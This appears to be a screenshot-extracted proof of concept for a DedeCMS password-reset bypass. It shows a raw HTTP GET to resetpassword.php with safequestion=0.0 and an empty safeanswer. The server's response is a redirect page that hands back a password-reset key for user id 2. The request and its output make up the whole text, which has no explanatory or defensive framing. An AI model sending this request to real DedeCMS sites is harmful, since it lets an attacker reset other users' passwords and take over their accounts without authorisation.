 1 GET /dede/member/resetpassword.php?dopost=safequestion&safequestion=0.0&safeanswer=&id=2 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _csrf_name_761912c9=c5b23e7c50d6d0787db67c0cfa3e01ff; _csrf_name_761912c9__ckMd5=
3ac1c789500e417e; ENV_GOBACK_URL=%2Fdede%2Fdede%2Fmember_main.php
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
22 <center>
23 <script>
24 var pgo=0;
25 function JumpUrl(){
26 if(pgo==0){ location=
'http://127.0.0.1/dede/member/resetpassword.php?dopost=getpasswd&amp;id=2&amp;key=dlY0Zq3g'; pgo=1; }
27 }
28 document.write(
"<br /><div style='width:450px;padding:0px;border:1px solid #DADADA;'><div style='padding:6px;font-si
ze:12px;border-bottom:1px solid #DADADA;background:#DBEEBD url(/dede/plus/img/wbg.gif)';'><b>DedeCMS
提示信息！</b></div>");
29 document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
30 document.write("稍后跳转到修改页");
31 document.write(
"<br /><a href='http://127.0.0.1/dede/member/resetpassword.php?dopost=getpasswd&amp;id=2&amp;key=dlY0
Zq3g'>如果你的浏览器没反应，请点击这里...</a><br/></div>");
32 setTimeout('JumpUrl()',1000);</script>
33 </center>